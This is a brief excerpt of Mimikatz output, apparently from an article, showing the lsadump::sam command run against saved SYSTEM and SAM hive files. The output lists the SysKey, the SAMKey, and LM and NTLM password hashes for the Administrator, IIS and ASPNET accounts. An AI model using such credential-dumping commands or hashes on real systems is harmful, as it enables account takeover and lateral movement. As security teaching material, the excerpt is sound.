 .## ^ ##.  "A La Vie, A L'Amour" - (oe.eo)
## / \ ##  /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## \ / ##       > http://blog.gentilkiwi.com/mimikatz
'## v ##'       Vincent LE TOUX             ( vincent.letoux@gmail.com )
'#####'        > http://pingcastle.com / http://mysmartlogon.com   ***/
mimikatz(commandline) # lsadump::sam /system:system.hiv /sam:sam.hiv
Domain : DD-0425C1494A57
SysKey : ada1cebc2cdd771e019a12e8d95a299e
Local SID : S-1-5-21-163795801-3565607472-451750484
SAMKey : d1d2b73fc4017c30372d0463151eb081
RID  : 000001f4 (500)
User : Administrator
LM   : f67ce55ac831223dc187b8085fe1d9df
NTLM : 161cff084477fe596a5db81874498a24
RID  : 000001f5 (501)
User : Guest
LM   :
NTLM :
RID  : 000003e9 (1001)
User : SUPPORT_388945a0
LM   :
NTLM : ee23b417ed8460e857d1f5efadbf6e0f
RID  : 000003eb (1003)
User : IUSR_DD-0425C1494A56
LM   : fb2f1cf51eb966b1c66f82c9c428af37
NTLM : e5e4e18b127366baa70ba9a5f0eefee7
RID  : 000003ec (1004)
User : IWAM_DD-0425C1494A56
LM   : be4e402e237396f90e20ac64f63a34f7
NTLM : a4d0f2f576c0d7e2b3134392739b3f50
RID  : 000003ee (1006)
User : ASPNET
LM   : 8bce47983c2e6e62545b1e01853f50ba
NTLM : 5fe63d1182e551c5ce7c1b4ef4336fdd
百家号/安胜